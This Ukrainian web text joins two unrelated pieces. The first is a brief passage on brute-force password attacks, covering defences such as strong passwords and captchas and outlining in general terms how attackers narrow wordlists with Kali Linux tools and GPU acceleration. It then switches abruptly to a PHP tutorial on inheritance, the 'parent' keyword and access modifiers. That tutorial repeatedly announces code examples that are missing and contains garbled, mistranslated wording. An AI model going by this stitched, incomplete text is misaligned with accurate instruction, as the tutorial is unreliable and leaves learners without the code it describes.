Звичайно такого виду атаки легко уникнути. Досить вигадати складний пароль. Вас може врятувати навіть капча. А ще, якщо ваш сайт зроблено на CMS, багато з них обчислюють подібний вид атаки і блокують ip. Треба завжди пам'ятати, що більше різних символів у паролі, тим важче його підібрати.
Як же працюють "Хакери"? Найчастіше вони або підозрюють, або заздалегідь знають частину пароля. Зовсім логічно припустити, що пароль користувача точно не складатиметься з 3 або 5 символів. Такі паролі призводять до частих зламів. В основному хакери беруть діапазон від 5 до 10 символів і додають туди кілька символів, які знають заздалегідь. Далі генерують паролі із потрібними діапазонами. У дистрибутиві Kali linux є програми для таких випадків. І вуаля, атака вже не триватиме довго, тому що обсяг словника вже не такий і великий. До того ж хакер може використовувати потужність відеокарти. Деякі їх підтримують систему CUDA, у своїй швидкість перебору збільшується аж удесятеро. І ось ми бачимо, що атака в такий простий спосіб цілком реальна. Адже брутфорсу піддаються не лише сайти.
Дорогі розробники, ніколи не забувайте про систему інформаційної безпеки, адже сьогодні від подібних видів атак страждає чимало людей, зокрема й держав. Адже найбільшою вразливістю є людина, яка завжди може десь відволіктися або десь не доглядати. Ми — програмісти, але не запрограмовані машини. Будьте завжди напоготові, адже втрата інформації загрожує серйозними наслідками!
Спадкування – це механізм об'єктно орієнтованого програмування, який дозволяє описати новий клас на основі вже існуючого (батьківського).
Клас, який виходить внаслідок успадкування від іншого, називається підкласом. Цей зв'язок зазвичай описують за допомогою термінів «батьківський» та «дочірній». Дочірній клас походить від батьківського і успадковує його характеристики: властивості та методи. Зазвичай, у підкласі до функціональності батьківського класу (який також називають суперкласом) додаються нові функціональні можливості.
Щоб створити підклас, необхідно використовувати в оголошенні класу ключове слово extends і після нього вказати ім'я класу, від якого виконується спадкування:
Підклас успадковує доступ всім методам і властивостям батьківського класу, оскільки вони мають тип public . Це означає, що для екземплярів класу my_Cat ми можемо викликати метод add_age() і звертатися до властивості $age, незважаючи на те, що вони визначені в класі cat . Також у наведеному прикладі підклас немає свого конструктора. Якщо в підкласі не оголошено свого конструктора, то при створенні екземплярів підкласу автоматично викликатиметься конструктор суперкласу.
У підкласах можуть перевизначатися властивості та методи. Визначаючи підклас, ми гарантуємо, що його екземпляр визначається характеристиками спочатку дочірнього, та був батьківського класу. Щоб краще зрозуміти розглянемо приклад:
При виклик $kitty->foo() інтерпретатор PHP не може знайти такий метод у класі my_Cat , тому використовується реалізація цього методу задана в класі Cat . Однак у підкласі визначено власну властивість $age, тому при зверненні до нього у методі $kitty->foo() , інтерпретатор PHP знаходить цю властивість у класі my_Cat і використовує його.
Так як ми вже розглянули тему про вказівку типу аргументів, залишилося сказати про те, що як тип зазначений батьківський клас, то всі нащадки для методу будуть так само доступні для використання, подивіться на наступний приклад:
Ми можемо поводитися з екземпляром класу my_Cat так, як це об'єкт типу Cat , тобто. ми можемо передати об'єкт типу my_Cat методу foo() класу Cat, і все буде працювати як треба.
Оператор parentНасправді підкласам буває необхідно розширити функціональність методів батьківського класу. Розширюючи функціональність за рахунок перевизначення методів суперкласу, у підкласах ви зберігаєте можливість спочатку виконати програмний код батьківського класу, а потім додати код, який реалізує додаткову функціональність. Давайте розберемо, як це можна зробити.
Щоб викликати потрібний метод із батьківського класу, вам знадобиться звернутися до цього класу через дескриптор. Для цього в PHP передбачено ключове слово parent . Оператор parent дозволяє підкласам звертатися до методів (і конструкторів) батьківського класу та доповнювати їхню існуючу функціональність. Щоб звернутися до методу в контексті класу, використовуються символи "::" (двокрапки). Синтаксис оператора parent:
Parent::метод_батьківського_класу
Ця конструкція викликає метод, визначений у суперкласі. Після такого виклику можна помістити свій програмний код, який додасть нову функціональність:
Коли у дочірньому класі визначається свій конструктор, PHP не викликає конструктор батьківського класу автоматично. Це необхідно зробити вручну у конструкторі підкласу. Підклас спочатку у своєму конструкторі викликає конструктор свого батьківського класу, передаючи потрібні аргументи для ініціалізації, виконує його, а потім виконується код, який реалізує додаткову функціональність, у цьому випадку ініціалізує якість підкласу.
Ключове слово parent можна використовувати не тільки в конструкторах, але і в будь-якому іншому методі, функціональність якого ви хочете розширити, досягти цього можна, викликавши метод батьківського класу:
Тут спочатку викликається метод getstr() із суперкласу, значення якого присвоюється змінною, а після цього виконується решта коду визначеного в методі підкласу.
Тепер, коли ми познайомилися з основами спадкування, можна нарешті розглянути питання про видимість властивостей і методів.
public, protected та private: управління доступомДо цього моменту ми явно оголошували всі властивості, як public (загальнодоступні). І такий тип доступу заданий за промовчанням всім методів.
Елементи класу можна оголошувати як public (загальнодоступні), protected (захищені) та private (закриті). Розглянемо різницю між ними:
- До public (загальнодоступних) властивостей та методів можна отримати доступ з будь-якого контексту.
- До protected (захищеним) властивостям і методам можна отримати доступ або з класу, що містить їх, або з його підкласу. Ніякому зовнішньому коду доступу до них не надається.
- Ви можете зробити дані класу недоступними для програми, що викликає, за допомогою ключового слова private (закриті). До таких властивостей та методів можна отримати доступ тільки з того класу, в якому вони оголошені. Навіть підкласи цього класу не мають доступу до таких даних.
Модифікатор protected з погляду зухвалої програми виглядає так само, як і private: він забороняє доступ до даних об'єкта ззовні. Однак, на відміну від private, він дозволяє звертатися до даних не тільки з методів свого класу, але також і з методів підкласу.





